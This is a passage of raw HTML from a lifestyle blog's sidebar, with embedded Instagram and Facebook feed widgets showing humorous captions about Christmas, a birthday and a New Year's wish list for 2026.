&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_Afr-vvKUVBMELhLVP_PE_Pb9Vxb6lwEaVPGaCEtjetRuqA&amp;oe=696EFCF6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Mr6R4R-_hm0Q7kNvwFswJ_A&amp;_nc_oc=AdmwKv-juNZBdEDXHNM7H8tHBQKexJ9frURkzq_T0VZBleI1cyYsi5euQx3_VxdY0Ds&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_Afr-vvKUVBMELhLVP_PE_Pb9Vxb6lwEaVPGaCEtjetRuqA&amp;oe=696EFCF6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.71878-15\/584405143_3271892256310697_7844681457755404265_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Mr6R4R-_hm0Q7kNvwFswJ_A&amp;_nc_oc=AdmwKv-juNZBdEDXHNM7H8tHBQKexJ9frURkzq_T0VZBleI1cyYsi5euQx3_VxdY0Ds&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_Afr-vvKUVBMELhLVP_PE_Pb9Vxb6lwEaVPGaCEtjetRuqA&amp;oe=696EFCF6&quot;}">
			<span class="sbi-screenreader">These are a few of my favourite things!

#annual #</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are a few of my favourite things!

#annual #girlsgolf #giftexchange #games #gifts #laughs #love #christmas #shenanigans" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17844071598634041" data-date="1765656210">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DSN109Tkn9H/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=5WXJDeHfe4YQ7kNvwGfgk28&#038;_nc_oc=AdnASqOk46yoemKrDh8tBu31MFENau-CHK5f5FTysrHsA6hyeIElYNH1XLhVTT1ZfCg&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=n61A4EeT039zO2VJPqA8-w&#038;oh=00_AfrPbFyGO8LsKfI_uM6wq-UsiYxQYnZR3G7N3lIP5VK6Zw&#038;oe=696EFE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5WXJDeHfe4YQ7kNvwGfgk28&amp;_nc_oc=AdnASqOk46yoemKrDh8tBu31MFENau-CHK5f5FTysrHsA6hyeIElYNH1XLhVTT1ZfCg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfrPbFyGO8LsKfI_uM6wq-UsiYxQYnZR3G7N3lIP5VK6Zw&amp;oe=696EFE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5WXJDeHfe4YQ7kNvwGfgk28&amp;_nc_oc=AdnASqOk46yoemKrDh8tBu31MFENau-CHK5f5FTysrHsA6hyeIElYNH1XLhVTT1ZfCg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfrPbFyGO8LsKfI_uM6wq-UsiYxQYnZR3G7N3lIP5VK6Zw&amp;oe=696EFE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5WXJDeHfe4YQ7kNvwGfgk28&amp;_nc_oc=AdnASqOk46yoemKrDh8tBu31MFENau-CHK5f5FTysrHsA6hyeIElYNH1XLhVTT1ZfCg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfrPbFyGO8LsKfI_uM6wq-UsiYxQYnZR3G7N3lIP5VK6Zw&amp;oe=696EFE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/598733041_1351033969828761_643856089506572870_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=5WXJDeHfe4YQ7kNvwGfgk28&amp;_nc_oc=AdnASqOk46yoemKrDh8tBu31MFENau-CHK5f5FTysrHsA6hyeIElYNH1XLhVTT1ZfCg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfrPbFyGO8LsKfI_uM6wq-UsiYxQYnZR3G7N3lIP5VK6Zw&amp;oe=696EFE34&quot;}">
			<span class="sbi-screenreader">Visit sisters Mehak And Khush at their warm and in</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Visit sisters Mehak And Khush at their warm and inviting studio @beautifulbrowsboutique on 17th Ave SW. Our brows have never looked better! Cheers to the sisterhood! 👯‍♀️👯‍♀️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917106466086684" data-date="1765222907">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSA7vQDEuNR/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=_rrkPILaFEUQ7kNvwHMW3nl&#038;_nc_oc=Adk-GcjmJ82m_1o2XNq1ELqtKXrcKrN3GSyGv3QuBToci8a94xqh_hSwQpWQvpno8i4&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=n61A4EeT039zO2VJPqA8-w&#038;oh=00_AfruELV3Co8XoyvjnpfvRyOX_nMELXwjW8rH7Cyd7yYjsQ&#038;oe=696F0273"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_rrkPILaFEUQ7kNvwHMW3nl&amp;_nc_oc=Adk-GcjmJ82m_1o2XNq1ELqtKXrcKrN3GSyGv3QuBToci8a94xqh_hSwQpWQvpno8i4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfruELV3Co8XoyvjnpfvRyOX_nMELXwjW8rH7Cyd7yYjsQ&amp;oe=696F0273&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_rrkPILaFEUQ7kNvwHMW3nl&amp;_nc_oc=Adk-GcjmJ82m_1o2XNq1ELqtKXrcKrN3GSyGv3QuBToci8a94xqh_hSwQpWQvpno8i4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfruELV3Co8XoyvjnpfvRyOX_nMELXwjW8rH7Cyd7yYjsQ&amp;oe=696F0273&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_rrkPILaFEUQ7kNvwHMW3nl&amp;_nc_oc=Adk-GcjmJ82m_1o2XNq1ELqtKXrcKrN3GSyGv3QuBToci8a94xqh_hSwQpWQvpno8i4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfruELV3Co8XoyvjnpfvRyOX_nMELXwjW8rH7Cyd7yYjsQ&amp;oe=696F0273&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/591164023_18538423372017575_6985551084748128696_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_rrkPILaFEUQ7kNvwHMW3nl&amp;_nc_oc=Adk-GcjmJ82m_1o2XNq1ELqtKXrcKrN3GSyGv3QuBToci8a94xqh_hSwQpWQvpno8i4&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=n61A4EeT039zO2VJPqA8-w&amp;oh=00_AfruELV3Co8XoyvjnpfvRyOX_nMELXwjW8rH7Cyd7yYjsQ&amp;oe=696F0273&quot;}">
			<span class="sbi-screenreader">He’s upset because the tree has balls, and he does</span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="He’s upset because the tree has balls, and he doesn’t. 
.
.
.
.
#Christmas #lights #balls #decorations #itsbeginningtolookalotlikechristmas #Martini #labradoodle" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More…</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/sangriasistersblog/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17917106466086684&quot;:{&quot;id&quot;:&quot;591164023_18538423372017575_6985551084748128696_n&quot;,&quot;ratio&quot;:&quot;0.82&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17844071598634041&quot;:{&quot;id&quot;:&quot;598733041_1351033969828761_643856089506572870_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085514321023714&quot;:{&quot;id&quot;:&quot;584405143_3271892256310697_7844681457755404265_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18387625627182351&quot;:{&quot;id&quot;:&quot;602720543_836052689166113_5291829463171923572_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18060483629293737&quot;:{&quot;id&quot;:&quot;600864827_1443079960485704_3261648225894389468_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854563783548512&quot;:{&quot;id&quot;:&quot;604416977_879438544667434_978691831542968263_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17936073678135089&quot;:{&quot;id&quot;:&quot;607107339_714529268081633_65108727884235301_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18105163168675021&quot;:{&quot;id&quot;:&quot;590429819_18542685586017575_7018270176099264002_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17994280505732258&quot;:{&quot;id&quot;:&quot;608853695_881361054386714_8084780023896047854_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</div><div class="wpex-sidebar-widget widget_text wpex-clr"><h4 class="widget-title">Facebook</h4>			<div class="textwidget"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_261029947384580_1664016337907511" class="cff-item cff-video-post author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=bMg4rBI3TrgQ7kNvwGZzmJT&#038;_nc_oc=AdnAGA1K5SUfmhkeseI8UCaOPr9wWaZv_gkVDWoIclxLIYbKOZNazLQlPvCSDGowDJM&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=fobfxQSlD9kR3T5Ywyphhg&#038;_nc_tpa=Q5bMBQGxhGtT7lwm3rHKMmKpBzl0wpAfloAcl3GXKHc8tltzHJ5nFq_0jMyGcJLXlbZ8zH5NpPjLFGUpFg&#038;oh=00_Afqjg7cWQqSQM_UgIZ7daM2N-ZpeeKkzZML2IXeDYuUP5A&#038;oe=696F531D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=bMg4rBI3TrgQ7kNvwGZzmJT&#038;_nc_oc=AdnAGA1K5SUfmhkeseI8UCaOPr9wWaZv_gkVDWoIclxLIYbKOZNazLQlPvCSDGowDJM&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=fobfxQSlD9kR3T5Ywyphhg&#038;_nc_tpa=Q5bMBQGxhGtT7lwm3rHKMmKpBzl0wpAfloAcl3GXKHc8tltzHJ5nFq_0jMyGcJLXlbZ8zH5NpPjLFGUpFg&#038;oh=00_Afqjg7cWQqSQM_UgIZ7daM2N-ZpeeKkzZML2IXeDYuUP5A&#038;oe=696F531D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/261029947384580/posts/1664016337907511" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-video-camera fa-video"></span>Video	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/261029947384580/posts/1664016337907511" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511&#038;title=%09%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F261029947384580%2Fposts%2F1664016337907511%20-%20%0A%0A%09%0A%09%096%EF%B8%8F%E2%83%A30%EF%B8%8F%E2%83%A3%21%20Proving%20age%20is%20just%20a%20number%20but%20fabulous%20is%20a%20lifestyle%21%20Happy%20Birthday%2C%20Lori%21%20%F0%9F%8E%89%F0%9F%8E%82%F0%9F%8E%88%F0%9F%8E%8A%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_261029947384580_1662526528056492" class="cff-item cff-status-post cff-album author-sangria-sisters-blog"  style="border-bottom: 1px solid #;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" >Sangria Sisters Blog</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 weeks ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=bMg4rBI3TrgQ7kNvwGZzmJT&#038;_nc_oc=AdnAGA1K5SUfmhkeseI8UCaOPr9wWaZv_gkVDWoIclxLIYbKOZNazLQlPvCSDGowDJM&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=fobfxQSlD9kR3T5Ywyphhg&#038;_nc_tpa=Q5bMBQGxhGtT7lwm3rHKMmKpBzl0wpAfloAcl3GXKHc8tltzHJ5nFq_0jMyGcJLXlbZ8zH5NpPjLFGUpFg&#038;oh=00_Afqjg7cWQqSQM_UgIZ7daM2N-ZpeeKkzZML2IXeDYuUP5A&#038;oe=696F531D">
		<a href="https://facebook.com/261029947384580" target="_blank" rel="nofollow noopener" ><img decoding="async" data-src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/289785263_2313416382145916_9091665009168835458_n.jpg?stp=cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=bMg4rBI3TrgQ7kNvwGZzmJT&#038;_nc_oc=AdnAGA1K5SUfmhkeseI8UCaOPr9wWaZv_gkVDWoIclxLIYbKOZNazLQlPvCSDGowDJM&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AKK4YLsEAAAA&#038;_nc_gid=fobfxQSlD9kR3T5Ywyphhg&#038;_nc_tpa=Q5bMBQGxhGtT7lwm3rHKMmKpBzl0wpAfloAcl3GXKHc8tltzHJ5nFq_0jMyGcJLXlbZ8zH5NpPjLFGUpFg&#038;oh=00_Afqjg7cWQqSQM_UgIZ7daM2N-ZpeeKkzZML2IXeDYuUP5A&#038;oe=696F531D" title="Sangria Sisters Blog" alt="Sangria Sisters Blog" width=40 height=40 onerror="this.style.display='none'" src="[data-uri]" class="lazyload"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		NEW YEAR’S WISH LIST 2026🎉<img class="cff-linebreak" /><img class="cff-linebreak" />December came in like a lamb and went out like a little bitch. In one month, four of our family members were sidelined. One got pneumonia, one was ambushed by an ‘itis’, one crashed with irregular A-Fib, and one broke her humerus bone (turns out, it’s not funny at all). We’re bruised, wheezy, but ho-ho-holding it together!<img class="cff-linebreak" /><img class="cff-linebreak" />Instead of jingle bell jaded, we’re choosing peace, calm, and a wish list worth rooting for:<img class="cff-linebreak" /><img class="cff-linebreak" />1. A metabolism that stops acting like its retired and living in South Florida.<img class="cff-linebreak" /><img class="cff-linebreak" />2. Sleep so deep it qualifies as hibernation. A girl can dream, literally.<img class="cff-linebreak" /><img class="cff-linebreak" />3. A bra that feels like freedom, but hoists like an overhead crane.<img class="cff-linebreak" /><img class="cff-linebreak" />4. Clothes that fit perfectly, despite your committed relationship with a wheel of brie.<img class="cff-linebreak" /><img class="cff-linebreak" />5. Energy you had at 20 paired with the confidence you earned after 40.<img class="cff-linebreak" /><img class="cff-linebreak" />6. Enough courage to try something new, and enough grace to quit what no longer serves you.<img class="cff-linebreak" /><img class="cff-linebreak" />7. Peace with your past, curiosity about the future, and contentment right where you are.<img class="cff-linebreak" /><img class="cff-linebreak" />8. And finally, a year where you remember, the world is brighter because you are in it!<img class="cff-linebreak" /><img class="cff-linebreak" />So welcome, 2026! May you come in as a gentle whisper, not a loudmouth, overbearing buffoon!🍾🥂			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/730354104607077/posts/1662526528056492" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/730354104607077/posts/1662526528056492" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F730354104607077%2Fposts%2F1662526528056492" title="Share" >Share</a>
